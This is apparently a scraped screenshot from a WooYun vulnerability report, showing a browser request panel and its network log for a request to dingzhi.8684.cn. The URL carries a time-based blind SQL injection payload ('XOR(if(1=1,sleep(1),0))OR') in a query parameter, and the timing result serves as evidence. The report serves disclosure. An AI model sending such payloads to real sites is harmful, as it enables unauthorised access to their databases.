 Load URL
http://dingzhi.8684.cn/hangzhou?q=%22XOR(if(1=1,sleep(1),0))OR%22&q1=1
Split URL
Execute
Enable Post data Enable Referrer
502 Bad Gateway
nginx
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET hangzhou?q=%22XOR(if(1=1,slee 502 Bad Gateway dingzhi.8684.cn 166 B 101.71.22.62:80 6.17s
1 个请求 166 B 6.17s (onload: 6.33s)
www.wooyun.org